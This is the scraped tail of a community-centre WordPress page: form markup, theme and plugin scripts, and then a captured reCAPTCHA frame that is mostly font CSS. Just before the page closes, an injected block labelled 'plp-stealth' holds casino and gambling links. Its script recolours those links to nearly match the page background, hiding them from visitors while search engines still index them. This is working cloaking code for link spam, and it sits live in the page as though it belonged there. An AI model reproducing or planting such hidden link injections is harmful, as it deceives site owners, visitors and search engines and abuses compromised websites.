</div>
<div class="space-box"></div>
<div class="vc_row">
<div class="vc_col-md-12">
<div class="row">
<div class="vc_col-md-2 text-col">
     <label>Email:</label>
 </div>
 <div class="vc_col-md-10 space-text">
    <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email box-form" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span><div class='form-sidebar'></div>
 </div>
</div>
</div>
</div>
<div class="vc_row">
<div class="vc_col-md-12">
<div class="row">
<div class="vc_col-md-2 text-col">

</div>
<div class="vc_col-md-10 text-col">
<input class="wpcf7-form-control wpcf7-submit has-spinner btnform2" type="submit" value="Send" />
</div>
</div>
</div>
</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>

<script type="text/javascript">
jQuery('li.primary-menu').click(function(){
    jQuery('li.primary-menu').removeClass("menu-item-current");
    jQuery(this).addClass("menu-item-current");
});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='mediaelement-css' href='https://www.jccmontreal.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.jccmontreal.org/wp-content/themes/thegem/css/wp-mediaelement.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-css' href='https://www.jccmontreal.org/wp-content/themes/thegem/css/thegem-blog.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-css' href='https://www.jccmontreal.org/wp-content/themes/thegem/css/thegem-additional-blog.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-timeline-new-css' href='https://www.jccmontreal.org/wp-content/themes/thegem/css/thegem-blog-timeline-new.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='icons-elegant-css' href='https://www.jccmontreal.org/wp-content/themes/thegem/css/icons-elegant.css?ver=5.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/themes/thegem/js/thegem-form-elements.min.js?ver=5.11.0" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/themes/thegem/js/jquery.easing.js?ver=5.11.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.11.0" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https:\/\/www.jccmontreal.org\/wp-admin\/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.11.0" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/themes/thegem/js/thegem-header.js?ver=5.11.0" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/www.jccmontreal.org\/wp-admin\/admin-ajax.php","ajax_nonce":"951a8aac5c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/themes/thegem/js/functions.js?ver=5.11.0" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.11.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.11.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.11.0" id="fancybox-init-script-js"></script>
<script type="module"  src="https://www.jccmontreal.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jccmontreal.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jccmontreal.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.jccmontreal.org\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.jccmontreal.org\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.jccmontreal.org\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"28412","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.jccmontreal.org\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.jccmontreal.org\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-28807":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".video-help"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"28412","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":28807,"slug":"video-blog"},"pum-28421":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".sub-form"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"28413","size":"medium","responsive_min_width":"0%","responsive_max_width":"650px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"1000","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":28421,"slug":"subscribe-form"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.jccmontreal.org/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1756828659&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/www.jccmontreal.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.6" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeM3ZYnAAAAALGXt3a9qryMajmH-tlIFIwnz071&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeM3ZYnAAAAALGXt3a9qryMajmH-tlIFIwnz071",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=5.11.0" id="thegem-scroll-monitor-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/themes/thegem/js/thegem-itemsAnimations.js?ver=5.11.0" id="thegem-items-animations-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=5.11.0" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=5.11.0" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/themes/thegem/js/thegem-gallery.js?ver=5.11.0" id="thegem-gallery-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/themes/thegem/js/thegem-blog-core.js?ver=5.11.0" id="thegem-blog-core-js"></script>
<script type="text/javascript" src="https://www.jccmontreal.org/wp-content/themes/thegem/js/thegem-blog.js?ver=5.11.0" id="thegem-blog-js"></script>
<script></script><style>#plp-stealth-e35a0b a { text-decoration: none !important; color: inherit !important; }</style><div id="plp-stealth-e35a0b" style="width:100%; background-color:#ffffff; color:#fefefe; text-align:center; font-size:12px; padding:5px 0; z-index:99999; position:relative; line-height:1.2;"><p><a href="https://www.vanguardngr.com/casino/pl/wonderluck/">wonderlcuk opinie</a></p><p><a href="https://thenationonlineng.net/gambling/ro/cazinouri-online-franta/">cazinouri online Franta</a></p><p><a href="https://spinofglory.de/">Spinsofglory casino</a></p></div><script>(function(){var d=document.getElementById('plp-stealth-e35a0b');if(!d)return;var f=document.querySelector('footer,.site-footer,#footer,#colophon,.elementor-location-footer');var bg='rgb(255,255,255)';if(f){var s=window.getComputedStyle(f);bg=(s.backgroundColor!=='rgba(0, 0, 0, 0)'&&s.backgroundColor!=='transparent')?s.backgroundColor:window.getComputedStyle(document.body).backgroundColor;}else{bg=window.getComputedStyle(document.body).backgroundColor;}var rgb=bg.match(/\d+/g);var r=255,g=255,b=255;if(rgb&&rgb.length>=3){r=parseInt(rgb[0]);g=parseInt(rgb[1]);b=parseInt(rgb[2]);}var r2=(r>2)?r-2:r+2;var g2=(g>2)?g-2:g+2;var b2=(b>2)?b-2:b+2;var c='rgb('+r2+','+g2+','+b2+')';d.style.backgroundColor=bg;d.style.color=c;var l=d.getElementsByTagName('a');for(var i=0;i<l.length;i++){l[i].style.color=c;}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeM3ZYnAAAAALGXt3a9qryMajmH-tlIFIwnz071&co=aHR0cHM6Ly93d3cuamNjbW9udHJlYWwub3JnOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vxh9udite8ty
body_size: 48734
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
